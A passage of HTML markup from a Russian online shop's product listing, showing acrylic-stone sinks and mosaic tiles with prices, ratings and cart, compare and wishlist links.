эксплуатационные и гигиенические свойства.">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/NSF-8572-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-850-720-450-NS-BATH?mod_id=86029948" title="NSF-8572 Раковина из POLYSTONE (акриловый камень) размер,мм: 850*720*450 (NS BATH)" itemprop="url">NSF-8572 Раковина из POLYSTONE (акриловый камень) размер,мм: 850*720*450 (NS BATH)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/NSF-8572-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-850-720-450-NS-BATH" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="139552"><span title="139 552 российских рубля"><span class="num">139 552</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="142 400 российских рублей"><span class="num">142 400</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;NSF-8572 Раковина из POLYSTONE (акриловый камень) размер,мм: 850*720*450 (NS BATH)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;NSF-8572 Раковина из POLYSTONE (акриловый камень) размер,мм: 850*720*450 (NS BATH)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="NSF-8572 Раковина из POLYSTONE (акриловый камень) размер,мм: 850*720*450 (NS BATH)"
                          data-produrl="https://pro100mosaica.ru/goods/NSF-8572-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-850-720-450-NS-BATH"
                          data-prodimg="https://i3.storeland.net/1/4463/44620276/baec64/nsf-8572-rakovina-iz-polystone-akrilovyj-kamen-razmer-mm-850-720-450-ns-bath.jpg"
                          data-id="34978639"
                          data-mod-id="86029948"
                          title="Добавить &laquo;NSF-8572 Раковина из POLYSTONE (акриловый камень) размер,мм: 850*720*450 (NS BATH)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=86029948&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;NSF-8572 Раковина из POLYSTONE (акриловый камень) размер,мм: 850*720*450 (NS BATH)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;NSF-8572 Раковина из POLYSTONE (акриловый камень) размер,мм: 850*720*450 (NS BATH)&raquo; из Сохраненного"
                        data-prodname="NSF-8572 Раковина из POLYSTONE (акриловый камень) размер,мм: 850*720*450 (NS BATH)"
                        data-produrl="https://pro100mosaica.ru/goods/NSF-8572-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-850-720-450-NS-BATH"
                        data-prodimg="https://i3.storeland.net/1/4463/44620276/baec64/nsf-8572-rakovina-iz-polystone-akrilovyj-kamen-razmer-mm-850-720-450-ns-bath.jpg"
                        data-id="34978639"
                        data-mod-id="86029948"
                        title="Добавить &laquo;NSF-8572 Раковина из POLYSTONE (акриловый камень) размер,мм: 850*720*450 (NS BATH)&raquo; в Сохраненное" href="/favorites/add?id=86029948&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=86029948&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/NSF-8572-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-850-720-450-NS-BATH?mod_id=86029948" title="NSF-8572 Раковина из POLYSTONE (акриловый камень) размер,мм: 850*720*450 (NS BATH)" itemprop="url">NSF-8572 Раковина из POLYSTONE (акриловый камень) размер,мм: 850*720*450 (NS BATH)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/NSF-8572-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-850-720-450-NS-BATH?mod_id=86029948" title="Быстрый просмотр &laquo;NSF-8572 Раковина из POLYSTONE (акриловый камень) размер,мм: 850*720*450 (NS BATH)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=86029948"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-86034907 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="86034907" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/NSS-9050-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-900-500-150-NS-BATH?mod_id=86034907" title="NSS-9050 Раковина из POLYSTONE (акриловый камень) размер,мм: 900*500*150 (NS BATH)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/4465/44642823/075a3e/nss-9050-rakovina-iz-polystone-akrilovyj-kamen-razmer-mm-900-500-150-ns-bath.jpg" alt="NSS-9050 Раковина из POLYSTONE (акриловый камень) размер,мм: 900*500*150 (NS BATH)" title="NSS-9050 Раковина из POLYSTONE (акриловый камень) размер,мм: 900*500*150 (NS BATH)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="NSS-9050 Раковина из POLYSTONE (акриловый камень) размер,мм: 900*500*150 (NS BATH)">
                    <meta itemprop="description" content="Санузел и ванную комнату можно сделать одним из красивейших и комфортных помещений
при условии использования современных отделочных материалов в сочетании с качественной, элитной сантехникой и санфаянсом.
Санфаянс класса «Люкс» предполагает, прежде всего, креативный дизайн, а также высокий уровень качества и долговечности!
 -  это продукция из  Polystone (Акриловый камень)
В структуре акрилового камня отсутствуют микроскопические поры,благодаря этому изделия из него имеют высокие
эксплуатационные и гигиенические свойства.">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/NSS-9050-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-900-500-150-NS-BATH?mod_id=86034907" title="NSS-9050 Раковина из POLYSTONE (акриловый камень) размер,мм: 900*500*150 (NS BATH)" itemprop="url">NSS-9050 Раковина из POLYSTONE (акриловый камень) размер,мм: 900*500*150 (NS BATH)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/NSS-9050-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-900-500-150-NS-BATH" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="0"><span title="0 российских рублей"><span class="num">0</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;NSS-9050 Раковина из POLYSTONE (акриловый камень) размер,мм: 900*500*150 (NS BATH)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;NSS-9050 Раковина из POLYSTONE (акриловый камень) размер,мм: 900*500*150 (NS BATH)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="NSS-9050 Раковина из POLYSTONE (акриловый камень) размер,мм: 900*500*150 (NS BATH)"
                          data-produrl="https://pro100mosaica.ru/goods/NSS-9050-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-900-500-150-NS-BATH"
                          data-prodimg="https://i1.storeland.net/1/4465/44642823/baec64/nss-9050-rakovina-iz-polystone-akrilovyj-kamen-razmer-mm-900-500-150-ns-bath.jpg"
                          data-id="34981613"
                          data-mod-id="86034907"
                          title="Добавить &laquo;NSS-9050 Раковина из POLYSTONE (акриловый камень) размер,мм: 900*500*150 (NS BATH)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=86034907&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;NSS-9050 Раковина из POLYSTONE (акриловый камень) размер,мм: 900*500*150 (NS BATH)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;NSS-9050 Раковина из POLYSTONE (акриловый камень) размер,мм: 900*500*150 (NS BATH)&raquo; из Сохраненного"
                        data-prodname="NSS-9050 Раковина из POLYSTONE (акриловый камень) размер,мм: 900*500*150 (NS BATH)"
                        data-produrl="https://pro100mosaica.ru/goods/NSS-9050-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-900-500-150-NS-BATH"
                        data-prodimg="https://i1.storeland.net/1/4465/44642823/baec64/nss-9050-rakovina-iz-polystone-akrilovyj-kamen-razmer-mm-900-500-150-ns-bath.jpg"
                        data-id="34981613"
                        data-mod-id="86034907"
                        title="Добавить &laquo;NSS-9050 Раковина из POLYSTONE (акриловый камень) размер,мм: 900*500*150 (NS BATH)&raquo; в Сохраненное" href="/favorites/add?id=86034907&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=86034907&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/NSS-9050-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-900-500-150-NS-BATH?mod_id=86034907" title="NSS-9050 Раковина из POLYSTONE (акриловый камень) размер,мм: 900*500*150 (NS BATH)" itemprop="url">NSS-9050 Раковина из POLYSTONE (акриловый камень) размер,мм: 900*500*150 (NS BATH)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/NSS-9050-Rakovina-iz-POLYSTONE-akrilovyj-kamen-razmer-mm-900-500-150-NS-BATH?mod_id=86034907" title="Быстрый просмотр &laquo;NSS-9050 Раковина из POLYSTONE (акриловый камень) размер,мм: 900*500*150 (NS BATH)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=86034907"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-112042902 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="112042902" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Moon-Shell-perlamutr-20x20-Mozaika-seriya-SHELL-300-300-2-5-mm-ORRO-Mosaic?mod_id=112042902" title="Moon Shell перламутр. 20x20. Мозаика серия SHELL, 300*300*2.5 мм (ORRO Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/3/1044/210434929/075a3e/moon-shell-perlamutr-20x20-mozaika-seriya-shell-300-300-2-5-mm-orro-mosaic.jpg" alt="Moon Shell перламутр. 20x20. Мозаика серия SHELL, 300*300*2.5 мм (ORRO Mosaic)" title="Moon Shell перламутр. 20x20. Мозаика серия SHELL, 300*300*2.5 мм (ORRO Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Moon Shell перламутр. 20x20. Мозаика серия SHELL, 300*300*2.5 мм (ORRO Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Moon-Shell-perlamutr-20x20-Mozaika-seriya-SHELL-300-300-2-5-mm-ORRO-Mosaic?mod_id=112042902" title="Moon Shell перламутр. 20x20. Мозаика серия SHELL, 300*300*2.5 мм (ORRO Mosaic)" itemprop="url">Moon Shell перламутр. 20x20. Мозаика серия SHELL, 300*300*2.5 мм (ORRO Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Moon-Shell-perlamutr-20x20-Mozaika-seriya-SHELL-300-300-2-5-mm-ORRO-Mosaic" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="970.2"><span title="970 российских рублей"><span class="num">970</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="990 российских рублей"><span class="num">990</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Moon Shell перламутр. 20x20. Мозаика серия SHELL, 300*300*2.5 мм (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Moon Shell перламутр. 20x20. Мозаика серия SHELL, 300*300*2.5 мм (ORRO Mosaic)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Moon Shell перламутр. 20x20. Мозаика серия SHELL, 300*300*2.5 мм (ORRO Mosaic)"
                          data-produrl="https://pro100mosaica.ru/goods/Moon-Shell-perlamutr-20x20-Mozaika-seriya-SHELL-300-300-2-5-mm-ORRO-Mosaic"
                          data-prodimg="https://i4.storeland.net/3/1044/210434929/baec64/moon-shell-perlamutr-20x20-mozaika-seriya-shell-300-300-2-5-mm-orro-mosaic.jpg"
                          data-id="49840602"
                          data-mod-id="112042902"
                          title="Добавить &laquo;Moon Shell перламутр. 20x20. Мозаика серия SHELL, 300*300*2.5 мм (ORRO Mosaic)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=112042902&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Moon Shell перламутр. 20x20. Мозаика серия SHELL, 300*300*2.5 мм (ORRO Mosaic)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Moon Shell перламутр. 20x20. Мозаика серия SHELL, 300*300*2.5 мм (ORRO Mosaic)&raquo; из Сохраненного"
                        data-prodname="Moon Shell перламутр. 20x20. Мозаика серия SHELL, 300*300*2.5 мм (ORRO Mosaic)"
                        data-produrl="https://pro100mosaica.ru/goods/Moon-Shell-perlamutr-20x20-Mozaika-seriya-SHELL-300-300-2-5-mm-ORRO-Mosaic"
                        data-prodimg="https://i4.storeland.net/3/1044/210434929/baec64/moon-shell-perlamutr-20x20-mozaika-seriya-shell-300-300-2-5-mm-orro-mosaic.jpg"
                        data-id="49840602"
                        data-mod-id="112042902"
                        title="Добавить &laquo;Moon Shell перламутр. 20x20. Мозаика серия SHELL, 300*300*2.5 мм (ORRO Mosaic)&raquo; в Сохраненное" href="/favorites/add?id=112042902&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=112042902&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Moon-Shell-perlamutr-20x20-Mozaika-seriya-SHELL-300-300-2-5-mm-ORRO-Mosaic?mod_id=112042902" title="Moon Shell перламутр. 20x20. Мозаика серия SHELL, 300*300*2.5 мм (ORRO Mosaic)" itemprop="url">Moon Shell перламутр. 20x20. Мозаика серия SHELL, 300*300*2.5 мм (ORRO Mosaic)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Moon-Shell-perlamutr-20x20-Mozaika-seriya-SHELL-300-300-2-5-mm-ORRO-Mosaic?mod_id=112042902" title="Быстрый просмотр &laquo;Moon Shell перламутр. 20x20. Мозаика серия SHELL, 300*300*2.5 мм (ORRO Mosaic)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=112042902"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-164288809 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="164288809" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Orion-keramika-d20-Mozaika-seriya-CERAMIC-razmer-mm-315-290-6-BONAPARTE?mod_id=164288809" title="Orion керамика d20. Мозаика серия CERAMIC, размер, мм: 315*290*6 (BONAPARTE)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i5.storeland.net/2/154/101531653/075a3e/orion-keramika-d20-mozaika-seriya-ceramic-razmer-mm-315-290-6-bonaparte.jpg" alt="Orion керамика d20. Мозаика серия CERAMIC, размер, мм: 315*290*6 (BONAPARTE)" title="Orion керамика d20. Мозаика серия CERAMIC, размер, мм: 315*290*6 (BONAPARTE)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Orion керамика d20. Мозаика серия CERAMIC, размер, мм: 315*290*6 (BONAPARTE)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Orion-keramika-d20-Mozaika-seriya-CERAMIC-razmer-mm-315-290-6-BONAPARTE?mod_id=164288809" title="Orion керамика d20. Мозаика серия CERAMIC, размер, мм: 315*290*6 (BONAPARTE)" itemprop="url">Orion керамика d20. Мозаика серия CERAMIC, размер, мм: 315*290*6 (BONAPARTE)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Orion-keramika-d20-Mozaika-seriya-CERAMIC-razmer-mm-315-290-6-BONAPARTE" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1205.4"><span title="1 205 российских рублей"><span class="num">1 205</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 230 российских рублей"><span class="num">1 230</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Orion керамика d20. Мозаика серия CERAMIC, размер, мм: 315*290*6 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Orion керамика d20. Мозаика серия CERAMIC, размер, мм: 315*290*6 (BONAPARTE)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Orion керамика d20. Мозаика серия CERAMIC, размер, мм: 315*290*6 (BONAPARTE)"
                          data-produrl="https://pro100mosaica.ru/goods/Orion-keramika-d20-Mozaika-seriya-CERAMIC-razmer-mm-315-290-6-BONAPARTE"
                          data-prodimg="https://i5.storeland.net/2/154/101531653/baec64/orion-keramika-d20-mozaika-seriya-ceramic-razmer-mm-315-290-6-bonaparte.jpg"
                          data-id="84675743"
                          data-mod-id="164288809"
                          title="Добавить &laquo;Orion керамика d20. Мозаика серия CERAMIC, размер, мм: 315*290*6 (BONAPARTE)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=164288809&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Orion керамика d20. Мозаика серия CERAMIC, размер, мм: 315*290*6 (BONAPARTE)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Orion керамика d20. Мозаика серия CERAMIC, размер, мм: 315*290*6 (BONAPARTE)&raquo; из Сохраненного"
                        data-prodname="Orion керамика d20. Мозаика серия CERAMIC, размер, мм: 315*290*6 (BONAPARTE)"
                        data-produrl="https://pro100mosaica.ru/goods/Orion-keramika-d20-Mozaika-seriya-CERAMIC-razmer-mm-315-290-6-BONAPARTE"
                        data-prodimg="https://i5.storeland.net/2/154/101531653/baec64/orion-keramika-d20-mozaika-seriya-ceramic-razmer-mm-315-290-6-bonaparte.jpg"
                        data-id="84675743"
                        data-mod-id="164288809"
                        title="Добавить &laquo;Orion керамика d20. Мозаика серия CERAMIC, размер, мм: 315*290*6 (BONAPARTE)&raquo; в Сохраненное" href="/favorites/add?id=164288809&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=164288809&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Orion-keramika-d20-Mozaika-seriya-CERAMIC-razmer-mm-315-290-6-BONAPARTE?mod_id=164288809" title="Orion керамика d20. Мозаика серия CERAMIC, размер, мм: 315*290*6 (BONAPARTE)" itemprop="url">Orion керамика d20. Мозаика серия CERAMIC, размер, мм: 315*290*6 (BONAPARTE)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Orion-keramika-d20-Mozaika-seriya-CERAMIC-razmer-mm-315-290-6-BONAPARTE?mod_id=164288809" title="Быстрый просмотр &laquo;Orion керамика d20. Мозаика серия CERAMIC, размер, мм: 315*290*6 (BONAPARTE)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=164288809"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-190865840 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="190865840" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Dekor-LAVA-GRAY-Mozaika-seriya-LAVA-razmer-mm-300-300-12-ORRO-Mosaic-2?mod_id=190865840" title="Декор LAVA GRAY. Мозаика серия LAVA, размер, мм: 300*300*12 (ORRO Mosaic)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/2/1461/114605371/075a3e/dekor-lava-black-mozaika-seriya-lava-razmer-mm-300-300-12-orro-mosaic.jpg" alt="Декор LAVA GRAY. Мозаика серия LAVA, размер, мм: 300*300*12 (ORRO Mosaic)" title="Декор LAVA GRAY. Мозаика серия LAVA, размер, мм: 300*300*12 (ORRO Mosaic)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Декор LAVA GRAY. Мозаика серия LAVA, размер, мм: 300*300*12 (ORRO Mosaic)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Dekor-LAVA-GRAY-Mozaika-seriya-LAVA-razmer-mm-300-300-12-ORRO-Mosaic-2?mod_id=190865840" title="Декор LAVA GRAY. Мозаика серия LAVA, размер, мм: 300*300*12 (ORRO Mosaic)" itemprop="url">Декор LAVA GRAY. Мозаика серия LAVA, размер, мм: 300*300*12 (ORRO Mosaic)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Dekor-LAVA-GRAY-Mozaika-seriya-LAVA-razmer-mm-300-300-12-ORRO-Mosaic-2" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="2763.6"><span title="2 764 российских рубля"><span class="num">2 764</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="2 820 российских рублей"><span class="num">2 820</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
